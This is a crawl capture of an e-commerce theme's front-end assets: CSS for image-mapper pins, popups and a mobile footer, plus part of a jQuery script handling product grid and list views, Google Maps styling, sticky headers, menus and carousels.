	-ms-transform: rotate(90deg);
	-o-transform: rotate(90deg);
	transform: rotate(90deg);
}
.kreen-mapper .kreen-pin .icon-pin.scale:hover {
	-webkit-transform: scale(1.2);
	-ms-transform: scale(1.2);
	-o-transform: scale(1.2);
	transform: scale(1.2);
}
.kreen-mapper .kreen-pin .icon-pin.fade:after {
	top: 0;
	left: 0;
	padding: 0;
	box-shadow: 0 0 0 2px rgba(255, 255, 255, 0.1);
	opacity: 0;
	pointer-events: none;
	position: absolute;
	width: 100%;
	height: 100%;
	border-radius: 50%;
	content: '';
	-webkit-transform: scale(0.9);
	-moz-transform: scale(0.9);
	-ms-transform: scale(0.9);
	transform: scale(0.9);
}
.kreen-mapper .kreen-pin .icon-pin.fade:hover:after {
	-webkit-animation: sonarEffect .6s ease-out 75ms;
	-moz-animation: sonarEffect .6s ease-out 75ms;
	animation: sonarEffect .6s ease-out 75ms;
}
@-webkit-keyframes sonarEffect {
	0% {
		opacity: 0.3;
	}
	40% {
		opacity: 0.5;
		box-shadow: 0 0 0 2px rgba(255, 255, 255, 0.1), 0 0 10px 10px #fff, 0 0 0 10px rgba(255, 255, 255, 0.5);
	}
	100% {
		box-shadow: 0 0 0 2px rgba(255, 255, 255, 0.1), 0 0 10px 10px #fff, 0 0 0 10px rgba(255, 255, 255, 0.5);
		-webkit-transform: scale(1.5);
		opacity: 0;
	}
}
@keyframes sonarEffect {
	0% {
		opacity: 0.3;
	}
	40% {
		opacity: 0.5;
		box-shadow: 0 0 0 2px rgba(255, 255, 255, 0.1), 0 0 10px 10px #fff, 0 0 0 10px rgba(255, 255, 255, 0.5);
	}
	100% {
		box-shadow: 0 0 0 2px rgba(255, 255, 255, 0.1), 0 0 10px 10px #fff, 0 0 0 10px rgba(255, 255, 255, 0.5);
		transform: scale(1.5);
		opacity: 0;
	}
}
.kreen-mapper .kreen-pin .kreen-title {
	background: #fff;
	box-shadow: 0 2px 10px 0 rgba(0, 0, 0, .13);
	border-radius: 8px;
	font-size: 14px;
	line-height: 38px;
	padding: 0 50px;
	left: 50%;
	transform: translateX(-50%);
	position: absolute;
	white-space: nowrap;
	margin: 0;
	top: -65px;
	-webkit-transition: all .3s;
	transition: all .3s;
}
.kreen-mapper .kreen-pin .kreen-title:before {
	content: '';
	position: absolute;
	border: 6px solid transparent;
	border-top: 6px solid #fff;
	bottom: -12px;
	left: calc(50% - 6px);
}
.kreen-mapper .kreen-pin .kreen-link:hover ~ .kreen-title,
.kreen-mapper .kreen-pin .icon-pin:hover ~ .kreen-title {
	opacity: 1;
	visibility: visible;
	top: -55px;
}
.kreen-mapper.dark .kreen-pin .kreen-title {
	background: #3d3d3d;
	color: #eee;
	border-color: rgba(255, 255, 255, .1);
}
.kreen-mapper.dark .kreen-pin .kreen-title:before {
	border-top-color: #3d3d3d;
}
.kreen-mapper .kreen-title,
.kreen-mapper .kreen-pin.actived .kreen-title,
.kreen-mapper .kreen-pin.actived .icon-pin:hover + .kreen-title,
.kreen-mapper .kreen-pin .kreen-popup {
	opacity: 0;
	visibility: hidden;
}
.kreen-mapper .kreen-pin .kreen-popup {
	border-radius: 8px;
	position: absolute;
	z-index: 99;
	-webkit-transition: all .3s;
	transition: all .3s;
	padding: 10px;
	width: 305px;
	min-height: 205px;
	box-shadow: 0 2px 10px 0 #dfdfdf;
	border-color: #dfdfdf;
}
.kreen-mapper.light .kreen-pin .kreen-popup {
	background: #fff;
}
.kreen-mapper.dark .kreen-pin .kreen-popup {
	background: #3d3d3d;
}
.kreen-mapper .kreen-pin .kreen-wc {
	display: -webkit-box;
	display: -webkit-flex;
	display: -ms-flexbox;
	display: flex;
	-webkit-flex-direction: column;
	-ms-flex-direction: column;
	flex-direction: column;
}
.kreen-mapper .kreen-pin.actived .kreen-popup,
.kreen-mapper .kreen-pin:hover .kreen-popup {
	opacity: 1;
	visibility: visible;
}
.kreen-mapper .kreen-pin .kreen-popup:before {
	content: '';
	position: absolute;
	border: 8px solid transparent;
}
.kreen-mapper .remove-redirect.kreen-popup:before {
	display: none;
}
.kreen-mapper .kreen-pin .kreen-popup.left:before,
.kreen-mapper .kreen-pin .kreen-popup.right:before {
	top: calc(50% - 8px);
}
.kreen-mapper .kreen-pin .kreen-popup.left:before {
	border-left: 8px solid #fff;
	right: -16px;
}
.kreen-mapper .kreen-pin .kreen-popup.right:before {
	border-right: 8px solid #fff;
	left: -16px;
}
.kreen-mapper .kreen-pin .kreen-popup.top:before,
.kreen-mapper .kreen-pin .kreen-popup.bottom:before {
	left: calc(50% - 8px);
}
.kreen-mapper .kreen-pin .kreen-popup.top:before {
	border-top: 8px solid #fff;
	bottom: -16px;
}
.kreen-mapper .kreen-pin .kreen-popup.bottom:before {
	border-bottom: 8px solid #fff;
	top: -16px;
}
.kreen-mapper.dark .kreen-pin .kreen-popup.left:before {
	border-left-color: #3d3d3d;
}
.kreen-mapper.dark .kreen-pin .kreen-popup.right:before {
	border-right-color: #3d3d3d;
}
.kreen-mapper.dark .kreen-pin .kreen-popup.top:before {
	border-top-color: #3d3d3d;
}
.kreen-mapper.dark .kreen-pin .kreen-popup.bottom:before {
	border-bottom-color: #3d3d3d;
}
.kreen-mapper .kreen-pin .kreen-popup.right,
.kreen-mapper .kreen-pin .kreen-popup.left {
	top: 50%;
	-webkit-transform: translateY(-50%);
	-ms-transform: translateY(-50%);
	-o-transform: translateY(-50%);
	transform: translateY(-50%);
}
.kreen-mapper .kreen-pin .kreen-popup.top,
.kreen-mapper .kreen-pin .kreen-popup.bottom {
	left: 50%;
	-webkit-transform: translateX(-50%);
	-ms-transform: translateX(-50%);
	-o-transform: translateX(-50%);
	transform: translateX(-50%);
}
.kreen-mapper .kreen-pin .kreen-popup.left,
.kreen-mapper.slide-left .kreen-pin.actived .kreen-popup.left,
.kreen-mapper.slide-right .kreen-pin.actived .kreen-popup.left {
	right: calc(100% + 8px);
}
.kreen-mapper .kreen-pin .kreen-popup.right,
.kreen-mapper.slide-left .kreen-pin.actived .kreen-popup.right,
.kreen-mapper.slide-right .kreen-pin.actived .kreen-popup.right {
	left: calc(100% + 8px);
}
.kreen-mapper .kreen-pin .kreen-popup.top,
.kreen-mapper.slide-top .kreen-pin.actived .kreen-popup.top,
.kreen-mapper.slide-bottom .kreen-pin.actived .kreen-popup.top {
	bottom: calc(100% + 8px);
}
.kreen-mapper .kreen-pin .kreen-popup.bottom,
.kreen-mapper.slide-top .kreen-pin.actived .kreen-popup.bottom,
.kreen-mapper.slide-bottom .kreen-pin.actived .kreen-popup.bottom {
	top: calc(100% + 8px);
}
.kreen-mapper.slide-left .kreen-pin.actived .kreen-popup.top,
.kreen-mapper.slide-left .kreen-pin.actived .kreen-popup.bottom,
.kreen-mapper.slide-right .kreen-pin.actived .kreen-popup.top,
.kreen-mapper.slide-right .kreen-pin.actived .kreen-popup.bottom {
	left: 50%;
}
.kreen-mapper.slide-right .kreen-pin .kreen-popup.right {
	left: calc(100% + 48px);
}
.kreen-mapper.slide-top .kreen-pin .kreen-popup.left,
.kreen-mapper.slide-top .kreen-pin .kreen-popup.right {
	top: 0;
}
.kreen-mapper.slide-top .kreen-pin.actived .kreen-popup.left,
.kreen-mapper.slide-top .kreen-pin.actived .kreen-popup.right,
.kreen-mapper.slide-bottom .kreen-pin.actived .kreen-popup.left,
.kreen-mapper.slide-bottom .kreen-pin.actived .kreen-popup.right {
	top: 50%;
}
.kreen-mapper.slide-top .kreen-pin .kreen-popup.top {
	bottom: calc(100% + 48px);
}
.kreen-mapper.slide-top .kreen-pin .kreen-popup.bottom {
	top: calc(100% + 48px);
}
.kreen-mapper.slide-bottom .kreen-pin .kreen-popup.top {
	bottom: calc(100% - 32px);
}
.kreen-mapper .kreen-pin .kreen-popup-header {
	padding: 10px;
	border-bottom: 1px solid #e5e5e5;
	position: relative;
}
.kreen-mapper .kreen-pin .kreen-popup-header .close-modal {
	right: 10px;
	top: 5px;
	font-size: 14px;
	color: #ccc;
}
.rtl .kreen-mapper .kreen-pin .kreen-popup-header .close-modal {
	right: auto;
	left: 10px;
}
.kreen-mapper .kreen-pin .kreen-popup-header .close-modal:hover,
.kreen-mapper .kreen-pin .kreen-popup-header h2 a:hover,
.kreen-mapper.dark .kreen-pin .kreen-popup-header h2 a:hover {
	color: #80b82d;
}
.kreen-mapper.dark .kreen-pin .kreen-popup-header,
.kreen-mapper.dark .kreen-pin .kreen-popup-footer,
.kreen-mapper.dark .kreen-pin .kreen-popup-footer a:first-child {
	border-color: rgba(255, 255, 255, .1);
}
.kreen-mapper.dark .kreen-pin .kreen-popup-header h2,
.kreen-mapper.dark .kreen-pin .kreen-popup-header h2 a,
.kreen-mapper.dark .kreen-pin .kreen-popup-main,
.kreen-mapper.dark .kreen-pin .kreen-popup-main p,
.kreen-mapper.dark .kreen-pin .kreen-popup-footer a {
	color: #eee;
}
.kreen-mapper .kreen-pin .kreen-popup-header h2 {
	margin: 0;
	font-size: 16px;
	line-height: 1.4;
	padding-right: 15px;
	font-weight: bold;
	overflow: hidden;
}
.rtl .kreen-mapper .kreen-pin .kreen-popup-header h2 {
	padding: 0 0 0 15px;
}
.kreen-mapper .kreen-pin .kreen-popup-header h2 a {
	color: #383838;
}
.kreen-mapper .kreen-pin .kreen-image .kreen-popup-header h2 {
	line-height: 20px;
}
.kreen-mapper .kreen-pin .kreen-image .kreen-popup-main img {
	max-height: 100%;
}
.kreen-mapper .kreen-pin .kreen-image .kreen-popup-main {
	text-align: center;
}
.kreen-mapper .kreen-pin .kreen-kreen-price {
	margin-bottom: 5px;
}
.kreen-mapper .kreen-pin .kreen-kreen-price .amount {
	font-size: 14px;
	font-weight: 600;
}
.kreen-mapper .kreen-pin .kreen-kreen-price del .amount {
	color: #999;
}
.kreen-mapper .kreen-pin .kreen-kreen-price ins {
	background: none;
}
.kreen-mapper .kreen-pin .kreen-popup-main {
	font-size: 13px;
	color: #777;
}
.kreen-mapper .kreen-pin .kreen-wc .kreen-popup-main {
	display: -webkit-box;
	display: -webkit-flex;
	display: -ms-flexbox;
	display: flex;
}
.kreen-mapper .kreen-pin .kreen-popup .kreen-kreen-info .kreen-kreen-price,
.kreen-mapper .kreen-pin .kreen-popup-main > [class*="col-"] {
	-webkit-flex: 1;
	-ms-flex: 1;
	flex: 1;
	padding-left: 0;
	padding-right: 0;
}
.kreen-mapper .kreen-pin .kreen-popup-main > .kreen-product-thumbnail {
	-webkit-flex-basis: 90px;
	flex-basis: 90px;
}
.kreen-mapper .kreen-pin .kreen-popup-main > .kreen-product-thumbnail + .col-right {
	margin-left: 10px;
	-webkit-flex-basis: calc(100% - 110px);
	flex-basis: calc(100% - 110px);
}
.kreen-mapper .kreen-pin .kreen-popup-footer .add_to_cart_button.loading i:before {
	content: "\e900";
	top: 2px;
	display: inline-block;
	-webkit-animation: rotation 1s linear infinite;
	animation: rotation 1s linear infinite;
}
@-webkit-keyframes rotation {
	0% {
		-webkit-transform: rotate(0deg);
	}
	50% {
		-webkit-transform: rotate(180deg);
	}
	100% {
		-webkit-transform: rotate(360deg);
	}
}
@keyframes rotation {
	0% {
		transform: rotate(0deg);
	}
	50% {
		transform: rotate(180deg);
	}
	100% {
		transform: rotate(360deg);
	}
}
.kreen-mapper .kreen-pin .kreen-popup-footer a.added_to_cart {
	display: none;
}
.kreen-mapper .kreen-pin .kreen-popup .kreen-kreen-info,
.kreen-mapper .kreen-pin .kreen-popup .kreen-product-rating {
	display: -ms-flexbox;
	display: flex;
	display: -webkit-box;
	display: -webkit-flex;
}
.kreen-mapper .kreen-pin .kreen-popup .star-rating {
	font-family: "FontAwesome", sans-serif;
	font-size: 10px;
	height: 20px;
	overflow: hidden;
	position: relative;
	text-align: left;
	width: 6.2em;
	letter-spacing: 3px;
	margin-right: 3px;
}
.kreen-mapper .kreen-pin .kreen-popup .star-rating:before,
.kreen-mapper .kreen-pin .kreen-popup .star-rating span:before {
	content: "\f006\f006\f006\f006\f006";
	left: 0;
	top: 0;
	position: absolute;
	font-size: 10px;
}
.kreen-mapper .kreen-pin .kreen-popup .star-rating:before {
	color: #e2e2e2;
}
.kreen-mapper .kreen-pin .kreen-popup .star-rating span {
	overflow: hidden;
	position: absolute;
	text-indent: -999em;
}
.kreen-mapper .kreen-pin .kreen-popup .star-rating span:before {
	color: #ffbc5b;
	text-indent: 0;
}
.kreen-mapper .kreen-pin .kreen-popup-footer a {
	display: block;
	border: 0;
	border-top: 1px solid #e5e5e5;
	position: absolute;
	font-size: 14px;
	font-weight: 600;
	text-align: center;
	height: 56px;
	bottom: 0;
	left: 0;
	right: 0;
	width: 100%;
	border-radius: 0 0 3px 3px;
	font-style: normal;
	background: #fff;
	line-height: 54px;
	padding: 0;
	color: #383838;
	text-transform: none;
}
.kreen-mapper .kreen-pin .kreen-popup-footer a:hover {
	background: #80b82d;
	border-color: #80b82d;
	color: #fff;
}
.kreen-mapper .kreen-pin .kreen-popup-footer a i {
	font-size: 18px;
	margin-right: 5px;
}
.kreen-mapper .kreen-product-rating {
	font-size: 13px;
}
.kreen-mapper .kreen-pin .kreen-link {
	position: absolute;
	z-index: 10;
	width: 100%;
	height: 100%;
	top: 0;
	left: 0;
}
body .kreen-mapper .kreen-pin .kreen-popup-header h2 {
	text-align: left;
}
body .kreen-mapper .kreen-pin .kreen-popup .kreen-kreen-info {
	overflow: hidden;
}
body .kreen-mapper .kreen-pin .kreen-popup .kreen-kreen-info .kreen-kreen-price {
	display: inline-block;
	text-align: left;
}
body .kreen-mapper .kreen-pin .kreen-popup .kreen-product-rating {
	display: inline-block;
	float: right;
	margin: 0;
	line-height: 27px;
}
body .kreen-mapper .kreen-pin .kreen-wc .kreen-popup-main p {
	text-align: left;
}
body .kreen-mapper .text__area {
	text-align: center;
}
.col-right h2 {
	line-height: 26px;
	font-size: 16px;
	margin: -3px 0 5px;
}
@media (max-width: 1024px) {
	.kreen-mapper .kreen-pin .kreen-popup {
		display: none !important;
	}
}
@media (max-width: 640px) {
	.kreen-mapper .kreen-pin {
		display: none;
	}
}
.kreen-mapper {
	padding-top: 20px;
}
.text__area.style-01 {
	font-size: 14px;
	color: #ffffff;
	width: 126px;
	height: 39px;
	line-height: 31px;
	border-width: 4px;
	border-style: solid;
	border-radius: 50px;
	background: #f14444;
	border-color: #eae9eb;
}
.text__area.style-02 {
	font-size: 14px;
	color: #ffffff;
	width: 52px;
	height: 52px;
	line-height: 44px;
	border-width: 4px;
	border-style: solid;
	border-radius: 50px;
	background: #2f56ff;
	border-color: #cecece;
}
.text__area.style-03 {
	font-size: 11px;
	color: #ffffff;
	width: 36px;
	height: 36px;
	line-height: 30px;
	border-width: 3px;
	border-style: solid;
	border-radius: 50px;
	background: #16ce19;
	border-color: rgba(234, 234, 234, 0.91);
}
.dreamingsb-wrap {
	display: block;
	clear: both;
}
.dreamingsb-wrap .dreamingsb-text, .dreamingsb-wrap .dreamingsb-products {
	margin: 0 0 15px 0;
}
.dreamingsb-products .dreamingsb-product {
	display: flex;
	align-items: center;
	padding: 10px 0;
}
.dreamingsb-products .dreamingsb-product > div {
	padding-right: 10px;
}
.dreamingsb-products .dreamingsb-product .dreamingsb-title {
	flex-grow: 1;
}
.dreamingsb-products .dreamingsb-product > div:last-child {
	padding-right: 0;
	text-align: right;
}
.dreamingsb-products .dreamingsb-product .dreamingsb-price {
	width: 100px;
	flex: 0 0 100px;
}
/*==========*/
/*footer-device-mobile*/
.footer-device-mobile {
	position: fixed;
	bottom: 0;
	left: 0;
	width: 100%;
	z-index: 999;
	background-color: #fff;
	border-top: 1px solid #eee;
	display: none;
}
.footer-device-mobile-item {
	display: table-cell;
	vertical-align: middle;
	text-align: center;
}
.footer-device-mobile .wapper {
	display: table;
	width: 100%;
	table-layout: fixed;
}
.footer-device-mobile-item > a {
	display: inline-block;
	padding: 5px 0;
	color: #222;
	line-height: normal;
	font-size: 13px;
}
.footer-device-mobile-item > a .icon {
	font-size: 24px;
	display: block;
	position: relative;
	height: 30px;
	line-height: 30px;
}
.footer-device-mobile-item.device-cart .count-icon {
	width: 20px;
	height: 20px;
	text-align: center;
	line-height: 20px;
	border-radius: 50%;
	color: #ffffff;
	background-color: #80b82d;
	font-weight: 700;
	display: inline-block;
	position: absolute;
	top: 0;
	right: -10px;
	font-size: 12px;
}
@media (max-width: 767px) {
	.footer-device-mobile {
		display: block;
	}
	body {
		margin-bottom: 56px;
	}
}
.container-video {
	position: relative;
	width: 100%;
	height: 0;
	padding-bottom: 56.25%;
}
.container-video iframe {
	position: absolute;
	top: 0;
	left: 0;
	width: 100%;
	height: 100%;
}

--- FILE ---
content_type: text/javascript
request_url: https://sheekharr.com/assets/js/functions.js
body_size: 4313
content:
(function ($) {
    "use strict";
    // Switch between products listview and gridview
    $(document).on('click', '.showbtn', function (e) {
        $(this).parents('.kreen-form-toggle').siblings('.kreen-form-show').slideToggle();
        e.preventDefault();
    });
    $(document).on('click', '.has-sidebar .grid-view-mode .modes-mode', function (e) {
        var $this = $(this);
        if ($this.hasClass('active')) {
            return false;
        }
        if ($this.hasClass('mode-grid')) {
            $('.product-item').addClass('col-bg-4 col-xl-4 col-lg-6 col-md-6 col-sm-6 col-ts-6 style-01').removeClass('col-md-12 list');
        }
        else {
            $('.product-item').removeClass('col-bg-4 col-xl-4 col-lg-6 col-md-6 col-sm-6 col-ts-6 style-01').addClass('col-md-12 list');
        }
        $('.has-sidebar .grid-view-mode .modes-mode').removeClass('active');
        $this.addClass('active');
        e.preventDefault();

    });
    $(document).on('click', '.no-sidebar .grid-view-mode .modes-mode', function (e) {
        var $this = $(this);
        if ($this.hasClass('active')) {
            return false;
        }
        if ($this.hasClass('mode-grid')) {
            $('.product-item').addClass('col-bg-3 col-xl-3 col-lg-4 col-md-6 col-sm-6 col-ts-6 style-01').removeClass('list');
        }
        else {
            $('.product-item').removeClass('col-bg-3 col-xl-3 col-lg-4 col-md-6 col-sm-6 col-ts-6 style-01').addClass('col-md-12 list');
        }

        $('.no-sidebar .grid-view-mode .modes-mode').removeClass('active');
        $this.addClass('active');

        e.preventDefault();

    });
    function kreen_video() {
        $('.buttonvideo').simpleLightboxVideo();
    }

    function kreen_google_maps() {
        if ($('.kreen-google-maps').length <= 0) {
            return;
        }
        $('.kreen-google-maps').each(function () {
            var $this = $(this),
                $id = $this.attr('id'),
                $title_maps = $this.attr('data-title_maps'),
                $phone = $this.attr('data-phone'),
                $email = $this.attr('data-email'),
                $zoom = parseInt($this.attr('data-zoom'), 10),
                $latitude = $this.attr('data-latitude'),
                $longitude = $this.attr('data-longitude'),
                $adchair = $this.attr('data-adchair'),
                $map_type = $this.attr('data-map-type'),
                $pin_icon = $this.attr('data-pin-icon'),
                $modify_coloring = true,
                $saturation = $this.attr('data-saturation'),
                $hue = $this.attr('data-hue'),
                $map_style = $this.data('map-style'),
                $styles;

            if ($modify_coloring == true) {
                var $styles = [
                    {
                        stylers: [
                            {hue: $hue},
                            {invert_lightness: false},
                            {saturation: $saturation},
                            {lightness: 1},
                            {
                                featureType: "landscape.man_made",
                                stylers: [{
                                    visibility: "on"
                                }]
                            }
                        ]
                    },
                    {
                        "featureType": "water",
                        "elementType": "geometry",
                        "stylers": [
                            {
                                "color": "#e9e9e9"
                            },
                            {
                                "lightness": 17
                            }
                        ]
                    },
                    {
                        "featureType": "landscape",
                        "elementType": "geometry",
                        "stylers": [
                            {
                                "color": "#f5f5f5"
                            },
                            {
                                "lightness": 20
                            }
                        ]
                    },
                    {
                        "featureType": "road.highway",
                        "elementType": "geometry.fill",
                        "stylers": [
                            {
                                "color": "#ffffff"
                            },
                            {
                                "lightness": 17
                            }
                        ]
                    },
                    {
                        "featureType": "road.highway",
                        "elementType": "geometry.stroke",
                        "stylers": [
                            {
                                "color": "#ffffff"
                            },
                            {
                                "lightness": 29
                            },
                            {
                                "weight": 0.2
                            }
                        ]
                    },
                    {
                        "featureType": "road.arterial",
                        "elementType": "geometry",
                        "stylers": [
                            {
                                "color": "#ffffff"
                            },
                            {
                                "lightness": 18
                            }
                        ]
                    },
                    {
                        "featureType": "road.local",
                        "elementType": "geometry",
                        "stylers": [
                            {
                                "color": "#ffffff"
                            },
                            {
                                "lightness": 16
                            }
                        ]
                    },
                    {
                        "featureType": "poi",
                        "elementType": "geometry",
                        "stylers": [
                            {
                                "color": "#f5f5f5"
                            },
                            {
                                "lightness": 21
                            }
                        ]
                    },
                    {
                        "featureType": "poi.park",
                        "elementType": "geometry",
                        "stylers": [
                            {
                                "color": "#dedede"
                            },
                            {
                                "lightness": 21
                            }
                        ]
                    },
                    {
                        "elementType": "labels.text.stroke",
                        "stylers": [
                            {
                                "visibility": "on"
                            },
                            {
                                "color": "#ffffff"
                            },
                            {
                                "lightness": 16
                            }
                        ]
                    },
                    {
                        "elementType": "labels.text.fill",
                        "stylers": [
                            {
                                "saturation": 36
                            },
                            {
                                "color": "#333333"
                            },
                            {
                                "lightness": 40
                            }
                        ]
                    },
                    {
                        "elementType": "labels.icon",
                        "stylers": [
                            {
                                "visibility": "off"
                            }
                        ]
                    },
                    {
                        "featureType": "transit",
                        "elementType": "geometry",
                        "stylers": [
                            {
                                "color": "#f2f2f2"
                            },
                            {
                                "lightness": 19
                            }
                        ]
                    },
                    {
                        "featureType": "administrative",
                        "elementType": "geometry.fill",
                        "stylers": [
                            {
                                "color": "#fefefe"
                            },
                            {
                                "lightness": 20
                            }
                        ]
                    },
                    {
                        "featureType": "administrative",
                        "elementType": "geometry.stroke",
                        "stylers": [
                            {
                                "color": "#fefefe"
                            },
                            {
                                "lightness": 17
                            },
                            {
                                "weight": 1.2
                            }
                        ]
                    }
                ];
            }
            var map;
            var bounds = new google.maps.LatLngBounds();
            var mapOptions = {
                zoom: $zoom,
                panControl: true,
                zoomControl: true,
                mapTypeControl: true,
                scaleControl: true,
                draggable: true,
                scrollwheel: false,
                mapTypeId: google.maps.MapTypeId[$map_type],
                styles: $styles
            };

            map = new google.maps.Map(document.getElementById($id), mapOptions);
            map.setTilt(45);

            // Multiple Markers
            var markers = [];
            var infoWindowContent = [];

            if ($latitude != '' && $longitude != '') {
                markers[0] = [$adchair, $latitude, $longitude];
                infoWindowContent[0] = [$adchair];
            }

            var infoWindow = new google.maps.InfoWindow(), marker, i;

            for (i = 0; i < markers.length; i++) {
                var position = new google.maps.LatLng(markers[i][1], markers[i][2]);
                bounds.extend(position);
                marker = new google.maps.Marker({
                    position: position,
                    map: map,
                    title: markers[i][0],
                    icon: $pin_icon
                });

                map.fitBounds(bounds);
            }

            var boundsListener = google.maps.event.addListener((map), 'bounds_changed', function (event) {
                this.setZoom($zoom);
                google.maps.event.removeListener(boundsListener);
            });
        });
    }

    function kreen_header_sticky($elem) {
        var $this = $elem;
        $this.on('kreen_header_sticky', function () {
            $this.each(function () {
                var previousScroll = 0,
                    header = $(this).closest('.header'),
                    header_wrap_stick = $(this),
                    header_position = $(this).find('.header-position'),
                    headerOrgOffset = header_position.offset().top;
                header_wrap_stick.css('height', header_wrap_stick.outerHeight());
                $(document).on('scroll', function (ev) {
                    var currentScroll = $(this).scrollTop();
                    if (currentScroll > headerOrgOffset) {
                        header_position.addClass('fixed');
                    } else {
                        header_position.removeClass('fixed');
                    }
                    previousScroll = currentScroll;
                });

            })
        }).trigger('kreen_header_sticky');
        $(window).on('resize', function () {
            $this.trigger('kreen_header_sticky');
        });
    }

    function kreen_vertical_menu($elem) {
        /* SHOW ALL ITEM */
        var _countLi = 0,
            _verticalMenu = $elem.find('.vertical-menu'),
            _blockNav = $elem.closest('.block-nav-category'),
            _blockTitle = $elem.find('.block-title');

        $elem.each(function () {
            var _dataItem = $(this).data('items') - 1;
            _countLi = $(this).find('.vertical-menu>li').length;

            if (_countLi > (_dataItem + 1)) {
                $(this).addClass('show-button-all');
            }
            $(this).find('.vertical-menu>li').each(function (i) {
                _countLi = _countLi + 1;
                if (i > _dataItem) {
                    $(this).addClass('link-other');
                }
            })
        });

        $elem.find('.vertical-menu').each(function () {
            var _main = $(this);
            _main.children('.menu-item.parent').each(function () {
                var curent = $(this).find('.submenu');
                $(this).children('.toggle-submenu').on('click', function () {
                    $(this).parent().children('.submenu').stop().slideToggle(300);
                    _main.find('.submenu').not(curent).stop().slideUp(300);
                    $(this).parent().toggleClass('show-submenu');
                    _main.find('.menu-item.parent').not($(this).parent()).removeClass('show-submenu');
                });
                var next_curent = $(this).find('.submenu');
                next_curent.children('.menu-item.parent').each(function () {
                    var child_curent = $(this).find('.submenu');
                    $(this).children('.toggle-submenu').on('click', function () {
                        $(this).parent().parent().find('.submenu').not(child_curent).stop().slideUp(300);
                        $(this).parent().children('.submenu').stop().slideToggle(300);
                        $(this).parent().parent().find('.menu-item.parent').not($(this).parent()).removeClass('show-submenu');
                        $(this).parent().toggleClass('show-submenu');
                    })
                });
            });
        });

        /* VERTICAL MENU ITEM */
        if (_verticalMenu.length > 0) {
            $(document).on('click', '.open-cate', function (e) {
                _blockNav.find('li.link-other').each(function () {
                    $(this).slideDown();
                });
                $(this).addClass('close-cate').removeClass('open-cate').html($(this).data('closetext'));
                e.preventDefault();
            });
            $(document).on('click', '.close-cate', function (e) {
                _blockNav.find('li.link-other').each(function () {
                    $(this).slideUp();
                });
                $(this).addClass('open-cate').removeClass('close-cate').html($(this).data('alltext'));
                e.preventDefault();
            });

            _blockTitle.on('click', function () {
                $(this).toggleClass('active');
                $(this).parent().toggleClass('has-open');
                $body.toggleClass('category-open');
            });
        }
    }

    function kreen_auto_width_vertical_menu() {
        var full_width = parseInt($('.container').outerWidth()) - 50;
        var menu_width = parseInt($('.vertical-menu').outerWidth());
        var w = (full_width - menu_width);
        $('.vertical-menu').find('.megamenu').each(function () {
            $(this).css('max-width', w + 'px');
        });
    };

    function kreen_animation_tabs($elem, _tab_animated) {
        _tab_animated = (_tab_animated == undefined || _tab_animated == "") ? '' : _tab_animated;
        if (_tab_animated == "") {
            return;
        }
        $elem.find('.owl-slick .slick-active, .product-list-grid .product-item').each(function (i) {
            var _this = $(this),
                _style = _this.attr('style'),
                _delay = i * 200;

            _style = (_style == undefined) ? '' : _style;
            _this.attr('style', _style +
                ';-webkit-animation-delay:' + _delay + 'ms;'
                + '-moz-animation-delay:' + _delay + 'ms;'
                + '-o-animation-delay:' + _delay + 'ms;'
                + 'animation-delay:' + _delay + 'ms;'
            ).addClass(_tab_animated + ' animated').one('webkitAnimationEnd mozAnimationEnd MSAnimationEnd oanimationend animationend', function () {
                _this.removeClass(_tab_animated + ' animated');
                _this.attr('style', _style);
            });
        });
    }

    function kreen_init_carousel($elem) {
        $elem.not('.slick-initialized').each(function () {
            var _this = $(this),
                _responsive = _this.data('responsive'),
                _config = [];
            if (_this.hasClass('slick-vertical')) {
                _config.prevArrow = '<span class="fa fa-angle-up prev"></span>';
                _config.nextArrow = '<span class="fa fa-angle-down next"></span>';
            } else {
                _config.prevArrow = '<span class="fa fa-angle-left prev"></span>';
                _config.nextArrow = '<span class="fa fa-angle-right next"></span>';
            }
            _config.responsive = _responsive;

            _this.on('init', function (event, slick, direction) {
                kreen_popover_button();
            });
            _this.slick(_config);
        });
    }

    function kreen_countdown($elem) {
        $elem.on('kreen_countdown', function () {
            $elem.each(function () {
                var _this = $(this),
                    _text_countdown = '';

                _this.countdown(_this.data('datetime'), function (event) {
                    _text_countdown = event.strftime(
                        '<span class="days"><span class="number">%D</span><span class="text">Days</span></span>' +
                        '<span class="hour"><span class="number">%H</span><span class="text">Hours</span></span>' +
                        '<span class="mins"><span class="number">%M</span><span class="text">Mins</span></span>' +
                        '<span class="secs"><span class="number">%S</span><span class="text">Secs</span></span>'
                    );
                    _this.html(_text_countdown);
                });
            });
        }).trigger('kreen_countdown');
    }

    // category product
    function kreen_category_product($elem) {
        $elem.each(function () {
            var _main = $(this);
            _main.find('.cat-parent').each(function () {
                if ($(this).hasClass('current-cat-parent')) {
                    $(this).addClass('show-sub');
                    $(this).children('.children').stop().slideDown(300);
                }
                $(this).children('.children').before('<span class="carets"></span>');
            });
            _main.children('.cat-parent').each(function () {
                var curent = $(this).find('.children');
                $(this).children('.carets').on('click', function () {
                    $(this).parent().toggleClass('show-sub');
                    $(this).parent().children('.children').stop().slideToggle(300);
                    _main.find('.children').not(curent).stop().slideUp(300);
                    _main.find('.cat-parent').not($(this).parent()).removeClass('show-sub');
                });
                var next_curent = $(this).find('.children');
                next_curent.children('.cat-parent').each(function () {
                    var child_curent = $(this).find('.children');
                    $(this).children('.carets').on('click', function () {
                        $(this).parent().toggleClass('show-sub');
                        $(this).parent().parent().find('.cat-parent').not($(this).parent()).removeClass('show-sub');
                        $(this).parent().parent().find('.children').not(child_curent).stop().slideUp(300);
                        $(this).parent().children('.children').stop().slideToggle(300);
                    })
                });
            });
        });
    }

    function kreen_magnific_popup() {
        $('.product-360-button a').magnificPopup({
            type: 'inline',
            mainClass: 'mfp-fade',
            removalDelay: 160,
            disableOn: false,
            preloader: false,
            fixedContentPos: false,
            callbacks: {
                open: function () {
                }
            }
        });
    }

    function kreen_better_equal_elems($elem) {
        $elem.each(function () {
            if ($(this).find('.equal-elem').length) {
                $(this).find('.equal-elem').css({
                    'height': 'auto'
                });
                var _height = 0;
                $(this).find('.equal-elem').each(function () {
                    if (_height < $(this).height()) {
                        _height = $(this).height();
                    }
                });
                $(this).find('.equal-elem').height(_height);
            }
        });
    }

    function kreen_product_gallery($elem) {
        $elem.each(function () {
            var _items = $(this).closest('.product-inner').data('items'),
                _main_slide = $(this).find('.product-gallery-slick'),
                _dot_slide = $(this).find('.gallery-dots');

            _main_slide.not('.slick-initialized').each(function () {
                var _this = $(this),
                    _config = [];

                if ($('body').hasClass('rtl')) {
                    _config.rtl = true;
                }
                _config.prevArrow = '<span class="fa fa-angle-left prev"></span>';
